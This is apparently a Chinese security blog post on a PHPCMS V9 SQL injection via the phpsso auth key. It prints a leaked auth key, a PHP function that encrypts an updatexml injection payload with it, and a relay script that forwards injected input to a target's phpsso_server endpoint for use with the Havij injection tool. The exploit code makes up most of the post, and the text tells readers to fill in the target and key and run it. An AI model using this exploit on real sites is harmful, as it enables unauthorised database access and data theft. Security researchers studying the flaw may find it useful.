phpcms phpsso_auth_key泄露: WooYun: PHPCMS V9 一个为所欲为的漏洞
phpsso_auth_key: 0tagvqnxuq1x8x4jvaziib7yx4e9ibnl

由于GPC off,于是就可以sql注入了。
使用authkey加密payload:
<?php function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) { $key_length = 4; $key = md5($key != '' ? $key : pc_base::load_config('system', 'auth_key')); $fixedkey = md5($key); $egiskeys = md5(substr($fixedkey, 16, 16)); $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(md5(microtime(true)), -$key_length) : substr($string, 0, $key_length)) : ''; $keys = md5(substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) . substr($fixedkey, 16)); $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$egiskeys), 0, 16) . $string : base64_decode(substr($string, $key_length)); $i = 0; $result = ''; $string_length = strlen($string); for ($i = 0; $i < $string_length; $i++){ $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32})); } if($operation == 'ENCODE') { return $runtokey . str_replace('=', '', base64_encode($result)); } else { if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$egiskeys), 0, 16)) { return substr($result, 26); } else { return ''; } } } echo sys_auth("action=synlogin&uid=' and updatexml(1,concat('~',user()),1)#", 'ENCODE', '0tagvqnxuq1x8x4jvaziib7yx4e9ibnl');

看到有人说是phpcms authkey 无法注入。于是噌噌噌的搞了一个中转的脚本
<?php set_time_limit(0); $wang_url = 'http://www.0day5.com'; $auth_key = 'xxxxxxxxxxxxxxxxxxxxxxxxxxxx'; $str = "uid=1".stripslashes($_GET['id']); $encode = sys_auth($str, 'ENCODE', $auth_key); $content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$encode); echo $content; function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) { $key_length = 4; $key = md5($key); $fixedkey = hash('md5', $key); $egiskeys = md5(substr($fixedkey, 16, 16)); $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_length) : substr($string, 0, $key_length)) : ''; $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) . substr($fixedkey, 16)); $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$egiskeys), 0, 16) . $string : base64_decode(substr($string, $key_length)); $i = 0; $result = ''; $string_length = strlen($string); for ($i = 0; $i < $string_length; $i++){ $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32})); } if($operation == 'ENCODE') { return $runtokey . str_replace('=', '', base64_encode($result)); } else { if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$egiskeys), 0, 16)) { return substr($result, 26); } else { return ''; } } } ?>

使用的办法就是填写目标的www还有key。然后丢到havij里面跑就好了
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论